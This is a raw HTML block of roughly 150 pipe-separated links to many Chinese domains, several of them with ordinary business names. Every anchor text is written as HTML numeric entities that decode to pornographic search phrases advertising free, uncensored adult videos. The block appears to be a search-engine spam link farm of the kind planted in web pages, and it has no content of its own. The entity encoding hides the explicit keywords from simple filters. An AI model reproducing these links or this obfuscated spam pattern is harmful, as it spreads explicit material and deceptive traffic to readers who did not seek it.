<a href="http://xinhaizhilv.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrhfc.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://nyorange.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://rdrmed.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wip52.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://898199363.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://1wka.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://chinalangu.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://fyclothes.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lydbmm.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lcldxp.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fwioyk.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qigan168.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changupzone.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://taojc0356.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://199107.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://d4y4.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://szcmytea.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://1688ok.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://lsyungou.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yasuiji.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://csmnls.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0551999.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://nmggwy.com.cn" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ijiayong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://zhcw77.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://maokugames.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyrixing.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wdjjb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://xs-pump.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://candosoft.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://caiyechina.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://hfdgp.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://98xsk.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://botaisbc.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://alicehostel.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://yaaofilm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://ymsww.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://315470.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whaledomain.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://taojc0356.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://menggudy.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://gzltj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://mengbaolai.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://y043.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souljay.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mxabc.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://uvein.cn" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://global-sy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://86213456.cn" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://114lyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xctechan.cn" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stganglong.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://iyads.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://52yuzi.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://mbebtc.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://belacn.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
